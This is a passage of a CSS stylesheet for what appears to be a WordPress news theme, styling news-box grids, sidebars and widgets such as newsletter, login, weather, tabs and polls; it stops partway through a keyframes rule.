.cat-grid li:nth-child(2n+1),

.nb1 ul li:nth-child(2n+1) {

    clear: left;

}

.nb5 ul li:nth-child(2n+1):before,

.nb3 ul li:nth-child(2n+1):before,

.cat-grid li:nth-child(2n+1):before {

    position: absolute;

    width: 100%;

    height: 1px;

    background: #e1e1e1;

    left: 100%;

    top: -1px;

    content: '';

    padding-right: 1px;

}

.nb1 ul li {

    padding-bottom: 200px;

    margin-bottom: -190px;

}



/* news list */

.news-list ul li {

    float:none;

    width: auto;

    padding-bottom:14px;

    margin-bottom: 0;

    border-width: 0px 0 1px 0;

}

.news-list ul li .entry-content {

    margin-bottom: 10px;

}

.news-list ul li .entry-content:last-child {

    margin-bottom: 0;

}

.news-list ul li .entry-meta {

    margin-top: 0;

}

.news-list ul li:last-child {

    border-bottom: none;

}

.cat-grid li:nth-child(2n+2),

.nb1 ul li:nth-child(2n+2) {

    border-right: 0;

}

.cat-grid li:first-child,

.cat-grid li:nth-child(2),

.nb1 ul li:first-child,

.nb1 ul li:nth-child(2) {

    border-top: 0;

}

.nb1 ul li .post-thumbnail img {

    margin-bottom: 15px;

}

.nb1 ul li h2 a,

.nb2 .first-item h2 a,

.nb3 .first-item h2 a,

.nb4 .first-item h2 a,

.nb5 .first-item h2 a,

.nb6 ul li h2 a {

    font-size: 19px;

    font-weight: 700 !important;

    color: #2d2d2d;

    line-height: 24px;

    display: block;

    margin-bottom: 9px;

}

.site-content .nb1 h2 {

    margin: 0;

}

.entry-meta i {

    font-size: 14px;

}

/*newsbox2*/



.nb2 {

    margin: -15px;

    overflow: hidden;

}

.nb2 .first-item,

.nb4 .first-item {

    width: 259px;

    float: left;

    padding: 14px;

}

.nb2 .first-item .entry-meta,

.nb4 .first-item .entry-meta {

    margin: 9px 0 5px;

}

.nb2 ul,

.nb4 ul {

    margin-left: 287px;

    border-left: 1px solid #e4e4e4;

    margin-bottom: -999px !important;

    padding-bottom: 999px;

}

.nb2 ul li {

    padding: 10px 15px !important;

}

.nb2 ul li,

.nb4 ul li {

    overflow: hidden;

    padding: 15px;

    border-bottom: 1px solid #e4e4e4;

}

.nb2 ul li:last-child,

.nb4 ul li:last-child {

    border-bottom: 0;

}

.nb2 ul li h2 a,

.nb5 ul li h2 a {

    font-size: 16px;

    font-weight: 300;

    color: #2d2d2d;

    line-height: 24px;

    display: block;

}

.nb2 ul li .entry-meta,

.nb5 ul li .entry-meta {

    margin-top: 3px;

}

.nb2 ul li.show-more {

    padding: 9px 0;

    text-align: center;

}

.nb2 ul li.show-more a {

    font-size: 15px;

    display: block;

}

.newb2.show-more {

    margin-top: 15px;

}

/*newsbox3*/



.nb3,

.nb4,

.nb5,

.nb6 {

    overflow: hidden;

    margin: -15px -15px 0;

}

.nb3 .first-item {

    float: left;

    width: 50%;

    padding: 14px;

    border-width: 0 1px 0px 0;

    border-style: solid;

    border-color: #e4e4e4;

    padding-bottom: 214px;

    margin-bottom: -200px;

    -moz-box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    box-sizing: border-box !important;    

    

}

.nb3 .first-item:nth-child(2n+2) {

    border-right: 0;

}

.nb3 .first-item .post-thumbnail img {

    margin-bottom: 15px;

}

.nb3 ul li:nth-child(2n+1) {

    clear: left;

}

.nb3 ul li,

.nb5 ul li {

    width: 50%;

    float: left;

    padding: 14px;

    border-width: 1px 1px 0 0;

    border-style: solid;

    border-color: #e4e4e4;

    position: relative;

    -moz-box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    box-sizing: border-box !important;    

}

.nb5 ul li:first-child,

.nb5 ul li:nth-child(2) {

    border-top: none;

}

.nb3 ul li:nth-child(2n+2),

.nb5 ul li:nth-child(2n+2) {

    border-right: none;

}

.nb3 ul li .post-thumbnail img {

    max-width: 80px;   

}

.nb3 ul li .post-thumbnail img,

.nb4 ul li .post-thumbnail img {

    float: left;

    margin-right: 15px;

    max-width:80px;

}

.nb3 ul li h2 a,

.nb4 ul li h2 a {

    display: block;

    font-size: 15px;

    font-weight: 300;

    color: #2d2d2d;

    margin-top: -3px;

    line-height: 18px;

}

.nb3 ul li .entry-meta,

.nb4 ul li .entry-meta {

    margin-top: 3px;

}

.nb3 ul li .entry-meta .brankic-icon-calendar,

.nb4 ul li .entry-meta .brankic-icon-calendar {

    font-size: 16px;

}



/*Newsbox4*/



.nb4 .first-item .post-thumbnail img {

    margin-bottom: 10px;

}

.nb4 .first-item .entry-meta {

    margin-bottom: 0;

}

/*newsbox5*/



.nb5 ul li {

    padding: 9px 14px;

    padding-bottom: 35px;

    margin-bottom: -25px;

}

.nb5 .first-item {

    padding: 14px;

    border-bottom: 1px solid #e4e4e4;

    overflow: hidden;

}

.nb5 .first-item h2 a {

    margin-bottom: 15px;

}

.nb5 .first-item .post-thumbnail img {

    float: left;

    margin-right: 15px;

}

.nb5 .first-item .entry-meta {

    margin-top: 11px;

}

.nb5 h2{

    margin: 0;

}

/*Newsbox6*/



.nb6 ul {

    overflow: hidden;

}

.nb6 ul li {

    float: left;

    width: 33.3%;

    padding: 15px 14px 11px 15px;

    border-width: 1px 1px 0 0;

    border-style: solid;

    border-color: #e4e4e4;

    padding-bottom: 215px;

    margin-bottom: -200px;

    -moz-box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    box-sizing: border-box !important;    

    

}

.nb6 ul li:nth-child(3n+1) {

    clear: left;

}

.nb6 ul li:nth-child(3n+3) {

    border-right: 0;

}

.nb6 ul li:nth-child(-n+3) {

    border-top: 0;

}

.nb6 ul li .post-thumbnail img {

    margin-bottom: 10px;

}

/*newspics*/



.nip {

    margin: -15px;

    padding: 14px;

}

.nip .first-item {

    float: left;

    margin-right: 14px;

}

.nip .first-item img{

    height: 240px;

    width: 359px;

}

.nip ul {

    margin: -4px;

    margin-left: 371px;

}

.nip ul li {

    float: left;

    padding: 2px;

}

.nip ul li img{

    width: 85px;

    height: 57px;

}

.nip ul li:nth-child(2n+2) {

    margin-right: 0

}

.media-filter,

.secondary-sidebar {

    padding: 13px 14px 0;

    width: 170px;

    float: left;

    margin: 0 0 0 10px;

    background: white;

    border: 1px solid #e1e1e1;

    -webkit-box-shadow: 0 1px 0 #e5e5e5;

    box-shadow: 0 1px 0 #e5e5e5;

    margin-bottom: 20px;

}

.sidebar {

    padding: 13px 13px 0;

    width: 336px;

    float: right;

    background: white;

    border: 1px solid #e1e1e1;

    -webkit-box-shadow: 0 1px 0 #e5e5e5;

    box-shadow: 0 1px 0 #e5e5e5;

    margin-bottom: 20px;

}

/* ==========================================================================

   widgets

   ========================================================================== */

.widget-title h2:empty{

    background: #dbdbdb !important;

    border: none !important;

    height: 1px !important;

}

.secondary-sidebar .widget-title h2,

.sidebar .widget-title h2{

    padding: 0 15px;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    height: 38px;

    line-height: 38px;

}

.widget-title h2 {

    font-size: 17px;

    font-weight: 700 !important;

    color: #2d2d2d;

}

.secondary-sidebar .widget-title{

    margin: 0 -15px 15px;

}

.sidebar .widget-title {

    margin: 0 -14px 13px;

}

.widget {

    margin-bottom: 15px;

}

.widget:first-child .widget-title {

    margin-top: -14px;

}

.widget:first-child .widget-title h2:empty{

    background: none !important;

}

/* newsletter */

.newsletter .nsd{

    margin: 0 0 10px;

}

.newsletter .nsf{

    width: 72%;

    float: left;

}

.sidebar .newsletter .nsf{

    width: 68%;

}

.newsletter .nsb{

    width: 28%;

    height: 40px;

    font-size: 14px;

}

.sidebar .newsletter .nsb{

    width: 22%;

    box-sizing: content-box;

}

.secondary-sidebar .newsletter .nsf{

    width: 100%;

    float: none;

    margin-bottom: 10px;

    }

.mom-newsletter .sf-loading {

    position: absolute;

    top: 11px;

    margin-left: -23px;

    z-index: 10;

    display: none;

 }

 .sidebar .mom-newsletter .sf-loading {

    left: 68%;

 }

 .footer .mom-newsletter .sf-loading {

    left: 65%;

    top: 10px;

 }



.secondary-sidebar .mom-newsletter .sf-loading {

    right: 5px;

 }



 .mom-newsletter form {

    position: relative;

 }

 .mom-newsletter .sf-loading img {

    opacity: 1;

 }

.secondary-sidebar .nsb{

    width: 50%;

}

/*post list widget*/



.secondary-sidebar .post-list {

    margin: -15px;

}

.secondary-sidebar .post-list li {

    overflow: hidden;

    padding: 14px;

    border-bottom: 1px solid #e5e5e5;

}

.secondary-sidebar .post-list li:last-child {

    border-bottom: 0;

}

.secondary-sidebar .post-list li img {

    margin: 0 auto 10px;

}

.sidebar .post-list li h2 {

    margin-top: -4px;

}

.sidebar .post-list li:first-child h2{

    margin-top: 0;

}

.sidebar .post-list li h2 a,

.secondary-sidebar .post-list li h2 a {

    display: block;

    font-size: 17px;

    font-weight: 300;

    color: #2d2d2d;

    line-height: 19px;

}

.secondary-sidebar .post-list li .entry-meta {

    overflow: hidden;

    color: #c6c6c6;

    margin: 3px 0 5px;

}

.secondary-sidebar .post-list li .comments-link,

.secondary-sidebar .post-list li .entry-meta i {

    display: none;

}

.secondary-sidebar .post-list li .read-more-link {

    font-size: 13px;

    color: #0083b9;

    float: left;

}

/*post list widget sidebar*/

.footer .post-list li .comments-link,

.footer .post-list li .read-more-link,

.sidebar .post-list li .read-more-link {

    display: none;

}

.sidebar .post-list {

    margin: -13px -13px 0;

}

.sidebar .post-list li {

    padding: 15px 15px 11px;

    border-bottom: 1px solid #e4e4e4;

    overflow: hidden;

}

.sidebar .post-list li:last-child {

    border-bottom: 0;

    padding-bottom: 0 !important;

}

.footer .post-list li img,

.sidebar .post-list li img {

    float: left;

    max-width: 80px;

    max-height: 54px;

    margin: 0 15px 4px 0;

}

.footer .post-list li:last-child img,

.sidebar .post-list li:last-child img{

    margin-bottom: 0;

}

.sidebar .post-list li .entry-meta {

    margin-top: 5px;

}

/*post list tab*/

.widget-tab .entry-meta time{

    margin-right: 17px;

}

.sidebar .widget-tab .post-list {

    margin: 0;

}

.secondary-sidebar .widget-tab .post-list{

    margin: 0;

}

.widget-tab .post-list li {

    overflow: hidden;

    padding: 15px 0 11px;

    border-bottom: 1px solid #e5e5e5;

}

.widget-tab .post-list li:first-child {

    padding-top: 0;

}

.widget-tab .post-list li:last-child {

    border-bottom: none;

    padding-bottom: 0;

}

.widget-tab .post-list li img {

    float: left;

    margin-right: 15px;

}

.widget-tab .post-list li h2 a {

    display: block;

    font-size: 17px;

    color: #2d2d2d;

    font-weight: 300;

    line-height: 18px;

    margin-top: -3px;

}

.widget-tab .post-list li .entry-meta {

    font-weight: 300;

    font-size: 14px;

    margin-top: 5px;

    color: #c6c6c6;

}

.post-list .post-format-icon:before {

    font-size: 21px;

    color: #c6c6c6;

    position: relative;

    float: left;

    bottom: inherit;

    right: inherit;

    margin-right: 6px;

}

.post-list .format-video .post-format-icon:before {

    left: -2px;

    bottom: -3px;

    margin-right: 4px;

}

.post-list .format-audio .post-format-icon:before {

    font-size: 18px;

    margin: 7px 10px 0 0;

}

.post-list .format-image .post-format-icon:before {

    left: -2px;

    margin: 2px 4px 0 0;

}

.post-list .format-standard .post-format-icon:before {

    left: -4px;

    margin: 3px 2px 0 0;

}

/*reivew widget*/



.sidebar .post-list.review-widget li {

    padding: 15px 15px 10px;

}

.review-widget li .rev-title {

    color: #c6c6c6;

    font-size: 12px;

}

.review-widget li .entry-review {

    margin-top: 3px;

}

.review-widget li small {

    color: #2d2d2d;

    font-size: 12px;

    margin-left: 5px;

}

/* ads widgets */

.ads120 a{

    float: left;

    margin: 0 24px;

}

.ads120b a{

    margin: 24px;

    float: left;

}

.ads120x a{

    float: left;

    margin: 24px;

}

.ads125 a{

    float: left;

    margin: 21px;

}

.ads250,

.ads300,

.ads160{

    text-align: center;

}

.ads250 a img,

.ads300 a img,

.ads160 a img{

    display: inline-block;

}

.ads300x a img{

    margin: 18px;

}

.ads160 a:nth-child(2n+2){

    margin-left: 9px;

}

/*Tags*/

.tagcloud{

    margin:-2px 0;

}

.tagcloud a {

    display: inline-block;

    padding: 4px 9px;

    background: #f9f9f9;

    border: 1px solid #e5e5e5;

    color: #a3a3a3;

    font-weight: 300;

    font-size: 13px !important;

    margin: 2px 0;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

.tagcloud a:hover {

    border: 1px solid #0083b9;

    color: #0083b9;

}

footer.footer .tagcloud a{

    background: #444444;

    color: #b0b0b0;

    border-color: #1a1a1a;

}

footer.footer .tagcloud a:hover{

    color: #d4d4d4;

}

/*Social counter*/



.sidebar .social-counter {

    overflow: hidden;

    text-transform: uppercase;

}

.sidebar .social-counter li {

    float: left;

    width: 81px;

    text-align: center;

    margin: 10px 4px 0 0;

    color: #262626;

    font-size: 11pt;

    font-weight: 300;

}

.sidebar .social-counter li:hover .sc-header{

    border-color: #b4b4b4;  

    -webkit-transition: all ease-in-out 0.1s;

    -moz-transition: all ease-in-out 0.1s;

    -o-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

.sidebar .social-counter li:nth-child(-n+4) {

    margin-top: 0;

}

.sidebar .social-counter li:nth-child(4n+4) {

    margin-right: 0;

}

.sidebar .social-counter li .sc-header {

    border: 1px solid #e1e1e1;

    border-bottom: none;

}

.sidebar .social-counter li a{

    display: block;

    padding: 10px 0 6px;

    color: #262626;

}

.sidebar .social-counter li .sc-header i {

    display: block;

    line-height: 1;

}

.sidebar .social-counter li small {

    font-size: 78%;

}

.sidebar .social-counter li .sc-footer {

    background: #8b8b8b;

    color: white;

    font-size: 14px;

    font-weight: 300;

    padding: 8px 0;

}

.sidebar .social-counter li.sc-twitter i {

    color: #00baff;

    font-size: 22px;

    margin-bottom: 3px;

}

.sidebar .social-counter li.sc-facebook i {

    color: #44619d;

    font-size: 22px;

    padding: 1px 0 2px;

}

.sidebar .social-counter li.sc-rss i {

    color: #ff7e00;

    font-size: 25px;

}

.sidebar .social-counter li.sc-google i {

    color: #e71414;

    font-size: 23px;

    padding: 1px 0;

}

.sidebar .social-counter li.sc-youtube i {

    color: #c30000;

    font-size: 25px;

}

.sidebar .social-counter li.sc-vimeo i {

    color: #44bbff;

    font-size: 23px;

    padding: 1px 0;

}

.sidebar .social-counter li.sc-dribble i {

    color: #ca376f;

    font-size: 25px;

    padding: 0 0 1px;

    margin-bottom: -1px;

}

.sidebar .social-counter li.sc-soundcloude i {

    color: #ff681e;

    font-size: 28px;

    padding: 1px 0;

    margin-top: -5px;

}

.sidebar .social-counter li.sc-instgram i{

    color: #95624F;

    font-size: 23px;

    padding: 1px 0;

}

.sidebar .social-counter li.sc-behance i{

    color: #2F9AD2;

    font-size: 23px;

    padding: 1px 0;

}

.sidebar .social-counter li.sc-pin i{

    color: #C21F25;

    font-size: 25px;

}

.sidebar .social-counter li.sc-delicious i{

    color: #0B79E5;

    font-size: 23px;

    padding: 1px 0;

}

/*tabbed widget*/

.widget .main_tabs{

    border: none;

    margin: 0;

}

ul.widget-tabbed-header {

    height: 39px;

    line-height: 38px;

    position: relative;

    bottom: -1px;

}

ul.widget-tabbed-header li {

    background: #e9e9e9;

    border-width: 1px 1px 1px 0;

    border-style: solid;

    border-color: #dbdbdb;

    float: left;

}

ul.widget-tabbed-header li:first-child {

    border-left: 1px solid #dbdbdb;

}

ul.widget-tabbed-header li a {

    padding: 0 15px;

    font-size: 13px;

    color: #2d2d2d;

    text-transform: uppercase;

    display: block;

}

ul.widget-tabbed-header li a:hover,

ul.widget-tabbed-header li a.current,

ul.widget-tabbed-header li a.selected {

    color: #0083b9;

    background: white;

    position: relative;

}

ul.widget-tabbed-header li a:hover:after,

ul.widget-tabbed-header li a:hover:before,

ul.widget-tabbed-header li a.current:after,

ul.widget-tabbed-header li a.current:before,

ul.widget-tabbed-header li a.selected:not(.loading):after,

ul.widget-tabbed-header li a.selected:not(.loading):before {

    content: "";

    top: 100%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

}

ul.widget-tabbed-header li a:hover:after,

ul.widget-tabbed-header li a.current:after,

ul.widget-tabbed-header li a.selected:not(.loading):after {

    border-color: rgba(255, 255, 255, 0);

    border-top-color: #ffffff;

    border-width: 4px;

    margin-left: -4px;

}

ul.widget-tabbed-header li a:hover:before,

ul.widget-tabbed-header li a.current:before,

ul.widget-tabbed-header li a.selected:not(.loading):before {

    border-color: rgba(240, 240, 240, 0);

    border-top-color: #e5e5e5;

    border-width: 6px;

    margin-left: -6px;

}

.widget-tabbed-body {

    clear: both;

    overflow: hidden;

    border: 1px solid #dbdbdb;

    padding: 20px 14px 14px;

    margin-top: -1px;

}

.widget-tabbed-body .widget-tab{

    display: none;

}

/*facebook like box*/



.widget .facebook-widget {

    border: 1px solid #e7e7e7;

}

/*Latest commetns widget*/



ul.latest-comment-list {

    margin: -13px;

}

ul.latest-comment-list li {

    overflow: hidden;

    padding: 15px;

    border-bottom: 1px solid #e1e1e1;

}

ul.latest-comment-list li:last-child {

    border-bottom: none;

}

ul.latest-comment-list li img {

    float: left;

    margin-right: 15px;

}

ul.latest-comment-list li cite {

    color: #2d2d2d;

    font-size: 17px;

    font-style: normal;

    font-weight: 300;

    margin-right: 5px;

    display: block;

    float: left;

}

ul.latest-comment-list li time {

    display: block;

    color: #c6c6c6;

    font-size: 15px;

}

ul.latest-comment-list li span {

    display: inline-block;

    margin: 5px 0 7px;

}

ul.latest-comment-list li span a {

    color: #c6c6c6;

}

ul.latest-comment-list li p {

    margin: 0 0 0 85px;

}

.secondary-sidebar ul.latest-comment-list li p{

    margin: 0;

}

/*login widget*/

h2.welcome-text {

    font-size: 15px;

    margin-bottom: 10px;

}

.user-login-links li{

    background: #999999;

    display: inline-block;

    margin-right: 6px;

}

.secondary-sidebar .user-login-links li{

    margin-bottom: 5px;

}

.user-login-links li a{

    padding: 7px 11px;

    color: #f2f2f2;

    display: block;

}

.user-login-links li:hover{

    background: #61a2c6;

}

.user-login-links li a:hover{

    color: white;

}

.user-login-links li i{

    font-size: 17px;

    margin-right: 5px;

    position: relative;

    top: 3px;

}

.login_widget #user-login{

    overflow: hidden;

}

.login_widget .author-avatar img{

    float: left;

    margin-right: 15px;

}

.secondary-sidebar .login_widget .author-avatar img{

    margin-bottom: 15px;

}

.login-widget form .login-input-wrap {

    float: left;

    width: 165px;

}

.login-widget input[type="text"],

.login-widget input[type="password"] {

    background: #fafafa;

    color: #c6c6c6;

    border-width: 1px 1px 1px 0;

    border-style: solid;

    border-color: #e7e7e7;

    font-size: 15px;

    font-weight: 300;

    font-style: normal;

    padding: 0 10px;

    height: 38px;

    outline: none;

    float: right;

    width: 102px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    margin-bottom: 7px;

    box-sizing: content-box;

}

.login-widget span {

    background: #e9e9e9;

    color: #a1a1a1;

    font-size: 17px;

    border: 1px solid #dbdbdb;

    text-align: center;

    float: left;

    width: 40px;

    height: 38px;

    line-height: 40px;

}

.login-pwd-wrap span {

    font-size: 52px;

    position: relative;

}

.login-pwd-wrap span:before {

    position: absolute;

    content: '*';

    width: 100%;

    height: 100%;

    left: 0;

    top: 9px;

}

.login-widget .login-user-wrap {

    float: left;

    margin-right: 6px;

}

.login-widget .login-button {

    width: 76px;

    height: 35px;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    color: #4b4b4b;

    font-size: 15px;

    font-weight: 700 !important;

    margin-right: 5px;

    padding: 0;

    box-sizing: content-box;

}

.login-widget .login-button:hover{

    background: #E4E4E4;

}

.login-widget input.rememberme {

    position: relative;

    outline: none;

    margin-right: 2px;

    -moz-appearance: none;

    -webkit-appearance:none;

    -o-appearance: none;

    width: 10px;

    height: 10px;

}

.login-widget input.rememberme:before {

    position: relative;

    display: block;

    content: "";

    top: -2px;

    left: -2px;

    width: 13px;

    height: 13px;

    background: #f9f9f9;

    border: 1px solid #e5e5e5;

}

.login-widget input.rememberme:hover:before {

    border: 1px solid #9a9a9a;

}

.login-widget input[type="checkbox"].rememberme:checked:after {

    position: absolute;

    font-family: 'enotype';

    content: "\e677";

    top: -1px;

    left: -1px;

    color: #9a9a9a;

}

ul.login-links li a,

.login-widget label {

    font-size: 14px;

    color: #9a9a9a;

    font-weight: 300;

}

ul.login-links {

    margin-top: 15px;

}

ul.login-links li:before {

    content: "";

    position: relative;

    width: 5px;

    height: 5px;

    left: 0;

    bottom: 2px;

    background: #a1a1a1;

    display: inline-block;

    margin-right: 5px;

}

/*news picture widget*/

.news-pics-widget li {

    float: left;

    margin: 4px 4px 0 0;

}

.news-pics-widget li img{

    width: 81px;

    height: 55px;

}

.news-pics-widget li:nth-child(-n+4) {

    margin-top: 0;

}

.news-pics-widget li:nth-child(4n+4) {

    margin-right: 0;

}

.secondary-sidebar .news-pics-widget li:nth-child(-n+4) {

    margin-top: 4px;

}

.postformat-gallery {

    direction: ltr;

}

.postformat-gallery,

.slider-widget {

    position: relative;

}

.postformat-gallery-item {

    display:none;

}

.owl-item .postformat-gallery-item {

    display:block;

}

.slider-widget .slider-widget-wrap .slider-widget-item img,

.slider-widget .slider-widget-wrap {

    width: 333px;

    height: 227px;

}

.slider-widget .slider-widget-wrap .slider-widget-item {

    display: none;

}

.slider-widget .slider-widget-wrap .owl-item .slider-widget-item {

    display: block;

}

.slider-widget .slider-widget-title {

    position: absolute;

    background: rgba(0, 0, 0, 0.4);

    bottom: 0;

    padding: 18px 11px;

    width: 100%;

    box-sizing: border-box !important;

    -moz-box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

}

.slider-widget .slider-widget-title h2 a {

    color: white;

    font-size: 18px;

    font-weight: 300;

}

.postformat-gallery .postformat-gallery-nav,

.slider-widget .slider-widget-nav,

.cat-slider .slider-widget-nav {

    position: absolute;

    top: 0;

    left: 0;

    z-index: 99;

}

.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next,

.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-prev,

.cat-slider .slider-widget-nav .slider-widget-next,

.cat-slider .slider-widget-nav .slider-widget-prev,

.slider-widget .slider-widget-nav .slider-widget-next,

.slider-widget .slider-widget-nav .slider-widget-prev {

    background: rgba(0, 0, 0, 0.4);

    width: 30px;

    height: 30px;

    line-height: 30px;

    text-align: center;

    display: inline-block;

    color: #D8D8D8;

    font-size: 16px;

    float: left;

}

.cat-slider .slider-widget-nav .slider-widget-next,

.cat-slider .slider-widget-nav .slider-widget-prev{

    line-height: 30px;

}

.secondary-sidebar .slider-widget .slider-widget-nav .slider-widget-next, 

.secondary-sidebar .slider-widget .slider-widget-nav .slider-widget-prev{

    font-size: 14px;

    height: 25px;

    line-height: 24px;

    width: 25px;

}

.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next:hover,

.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-prev:hover,

.cat-slider .slider-widget-nav .slider-widget-next:hover,

.cat-slider .slider-widget-nav .slider-widget-prev:hover,

.slider-widget .slider-widget-nav .slider-widget-next:hover,

.slider-widget .slider-widget-nav .slider-widget-prev:hover {

    color: white;

}

.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next,

.slider-widget .slider-widget-nav .slider-widget-next,

.cat-slider .slider-widget-nav .slider-widget-next {

    margin-left: 1px;

}

.secondary-sidebar .slider-widget .slider-widget-wrap,

.secondary-sidebar .slider-widget .slider-widget-wrap img {

    width: 172px;

    height: 118px;

}

.secondary-sidebar .slider-widget .slider-widget-title {

    padding: 6px 11px;

    text-align: center;

    width: 100%;

    box-sizing: border-box;

    -moz-box-sizing: border-box;

    -webkit-box-sizing: border-box;

}

.secondary-sidebar .slider-widget .slider-widget-wrap h2 a {

    line-height: 10px;

    font-size: 14px;

}

/*banner 160 widget*/



.banner160 {

    text-align: center;

    padding: 5px 0;

}

.banner160 img {

    display: inherit;

}

/*banner 125 widget*/



.secondary-sidebar .ads125 {

    text-align: center;

}

.secondary-sidebar .ads125 a img {

    display: inherit;

}



/*weather widget*/



.weather-widget {

    margin: -13px -13px -15px;

}

.first-weather {

    background: white;

    overflow: hidden;

    padding: 14px;

    border-bottom: 1px solid #e5e5e5;

}

.first-weather .weather-data,

.first-weather .weather-result {

    width: 50%;

    float: left;

}

.first-weather .weather-data {

    margin-top: 5px;

}

.first-weather h2 {

    color: #2d2d2d;

    font-size: 30px;

    font-weight: 700 !important;

    padding-bottom: 14px;

    border-bottom: 1px solid #e9e9e9;

}

.first-weather time.weather-date {

    display: block;

    margin-top: 10px;

    color: #cccccc;

    font-size: 15px;

}

.first-weather time.weather-date span {

    margin-right: 14px;

}

.first-weather .weather-result {

    width: 42%;

    border-left: 1px solid #e9e9e9;

    line-height: 65px;

    padding-left: 24px;

}

.first-weather .weather-result span {

    color: #2d2d2d;

    font-size: 36px;

    font-weight: 700 !important;

}

.first-weather .weather-icon {

    position: relative;

    width: 54px;

    height: 61px;

    float: left;

    left: -12px;

    margin-right: 10px;

    font-size: 14px;

}

.weather-icon i {

    font-style: normal;

}

.first-weather .weather-icon .basecloud:before {

    font-size: 5.5em;

}

.first-weather .weather-icon i.icon-frosty:before {

    font-size: 87%;

    left: 2px;

    top: -3px;

}

.first-weather .weather-icon i.icon-sunny::after {

    font-size: 89%;

    top: -1px;

    left: 2px;

}

.w-item-wrap {

    background: #f9f9f9;

}

.w-item-title {

    cursor: pointer;

    height: 48px;

    line-height: 48px;

    font-size: 15px;

    color: #999999;

    font-weight: 300;

    border-bottom: 1px solid #e5e5e5;

    position: relative;

}

.w-item-title.active {

    border-bottom: 1px solid transparent;

}

.w-item-wrap:last-child h4.w-item-title {

    border-bottom: 1px solid transparent;

}

.w-item-title .w-item-day {

    float: left;

    width: 56px;

    text-align: center;

    border-right: 1px solid #e5e5e5;

    text-transform: uppercase;

    font-weight: 700 !important;

    margin-right: 20px;

    background: white;

    color: #2d2d2d;

}

.w-item-title time {

    color: #a1a1a1;

    font-weight: 300;

    margin-right: 15px;

    float: left;

}

.w-item-title .w-item-status {

    float: left;

    margin-right: 20px;

}

.w-item-title .weather-icon {

    width: 26px;

    height: 48px;

    font-size: 46%;

    position: relative;

    float: right;

    margin-right: 52px;

    line-height: 48px;

    top: -1px;

}

.w-item-title .t-ic {

    padding: 0 6px;

    background: white;

    border-left: 1px solid #e5e5e5;

    position: absolute;

    right: 0;

    top: 0;

}

.w-item-title .t-ic i:before {

    font-family: 'enotype';

    speak: none;

    font-style: normal;

    font-weight: normal;

    vertical-align: middle;

    -webkit-font-smoothing: antialiased;

    text-transform: none !important;

    content: "";

    line-height: 45px;

}

.w-item-title.active .t-ic i:before {

    content: "\e6cb";

    color: #0083B9;

}

.w-item-title .t-ic i:before {

    content: "\e6ca";

}

.w-item-content {

    background: #61a2c6;

    color: #c9e0f4;

}

.w-item-content ul {

    overflow: hidden;

    padding: 0 27px 0 56px;

    border-top: 2px solid #5a95b7;

}

.w-item-content ul li {

    float: left;

    border: 1px solid #5a95b7;

    border-bottom: 0;

    height: 35px;

    line-height: 35px;

    text-align: center;

    font-size: 14px;

    width: 49.4%;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

}

.w-item-content ul li:nth-child(2n+2) {

    border-right: 0;

}

.w-item-content ul li span {

    color: white;

}

.w-item-closed .w-item-content,

.sidebar .w-item-content ul li.w-status {

    display: none;

}

.secondary-sidebar .first-weather {

    padding-bottom: 0;

}

.secondary-sidebar .first-weather .weather-data {

    margin-top: 0;

    text-align: center;

}

.secondary-sidebar .first-weather .weather-data,

.secondary-sidebar .first-weather .weather-result {

    width: auto;

    float: none;

}

.secondary-sidebar .first-weather .weather-result {

    border-left: none;

    padding-left: 0;

    text-align: center;

}

.secondary-sidebar .first-weather time.weather-date {

    margin-bottom: 9px;

}

.secondary-sidebar .first-weather .weather-icon {

    width: inherit;

    left: 3px;

    margin-right: 72px;

}

.secondary-sidebar .w-item-title time,

.secondary-sidebar .w-item-title .w-item-status {

    display: none;

}

.secondary-sidebar .w-item-title .weather-icon {

    float: none;

    margin: 0 auto;

    left: 9px;

}

.secondary-sidebar .w-item-wrap {

    margin: 0 -1px;

}

.secondary-sidebar .w-item-content ul {

    padding: 0;

}

.secondary-sidebar .w-item-content ul li {

    float: none;

    border-right: none;

    border-left: none;

    width: inherit;

    border-top: 1px solid #5a95b7;

    text-align: left;

    padding-left: 15px;

}

.secondary-sidebar .w-item-content ul li:first-child {

    border-top: 0;

}

/*Flicker widget*/



.flicker-widget-item {

    float: left;

}

.sidebar .flicker-widget-item{

    margin: 4px;

}

.secondary-sidebar .flicker-widget-item img{

    margin: 4px 4px 0 0;

    width: 82px;

    height: 82px;

}

.secondary-sidebar .flicker-widget-item:nth-child(-n+2) img{

    margin-top: 0;

}

.secondary-sidebar .flicker-widget-item:nth-child(2n+2) img{

    margin-right: 0;

}

/*poll widget*/



.poll-widget ul li .poll-title,

.poll-widget p {

    font-size: 17px;

    color: #2d2d2d;

}

.poll-widget ul li {

    float: left;

    margin-right: 9px;

    text-align: center;

}

.poll-widget ul li:last-child {

    margin-right: 0;

}

.poll-widget ul li .poll-img {

    background: #f9f9f9;

    border: 1px solid #e8e8e8;

    margin-bottom: 7px;

}

.poll-widget ul li .poll-title {

    display: block;

    font-size: 14px;

    font-weight: 300;

    margin-bottom: 4px;

}

.poll-widget ul li small {

    display: block;

    font-size: 15px;

    margin-bottom: 10px;

}

.poll-widget ul li button.poll-vote {

    display: block;

    background: #999999;

    border: none;

    outline: none;

    width: 100%;

    color: #f2f2f2;

    font-size: 15px;

}

.poll-widget ul li button.poll-vote:hover {

    background: #61a2c6;

    color: #f2f2f2;

}

.poll-widget ul li:hover small {

    color: #0083b9;

}

/*social icons widget*/



@-webkit-keyframes pop {

    50% {

        -webkit-transform: scale(1.2);

        transform: scale(1.2);

    }

    100% {

